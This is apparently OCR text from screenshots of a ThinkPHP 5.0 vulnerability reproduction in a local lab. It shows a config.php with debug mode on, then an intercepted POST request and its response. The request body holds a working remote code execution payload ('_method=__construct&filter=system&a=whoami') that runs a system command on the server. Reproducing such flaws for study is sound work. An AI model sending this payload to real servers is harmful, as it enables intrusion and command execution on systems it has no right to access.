 D:\phpstudy\PHPTutorial\WWW\tp5\application\c...
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M)
运行(R) 插件(P) 窗口(W) ? X
config.php
16
17 // 应用命名空间
18 'app_namespace' => 'app',
19 // 应用调试模式
20 'app_debug' => true,
21 // 应用Trace
22 'app_trace' => false,
23 // 应用模式状态
24 'app_status' => '',
25 // 是否支持多模块
26 'app_multi_module' => true,
27 // 入口自动绑定模块
28 'auto_bind_module' => false,
29 // 注册的根命名空间
30 'root_namespace' => [],
31 // 扩展函数文件
32 'extra_file_list' => [THINK_
PATH . 'helper' . EXT],
33 // 默认输出类型
34 'default_return_type' => 'html',
Request
Raw Params Headers Hex
POST /tp5/public/ HTTP/1.1
Host: 192.168.66.20
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ar;q=0.8
Cookie: XDEBUG_SESSION=PHPSTORM
x-forwarded-for: 127.0.0.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
_method=__construct&filter=system&a=whoami&method=GET
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2023 08:27:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 986
\passdtab
\passdtab
<style type="text/css">*{ padding: 0; margin: 0; }
.think_default_text{ padding: 4px 48px;}
a{color:#2E5CD5;cursor: pointer;text-decoration: none}
a:hover{text-decoration:underline; } body{ background:
#fff; font-family: "Century Gothic","Microsoft yahei";
color: #333;font-size:18px} h1{ font-size: 100px;
font-weight: normal; margin-bottom: 12px; } p{
line-height: 1.6em; font-size: 42px }</style><div
style="padding: 24px 48px;"> <h1>:)</h1><p> ThinkPHP
V5<br/><span style="font-size:30px">十年磨一剑 -
为API开发设计的高性能框架</span></p><span
style="font-size:22px;">[ V5.0 版本由 <a
? < + > Type a search term 0 matches
1,210 bytes | 741 millis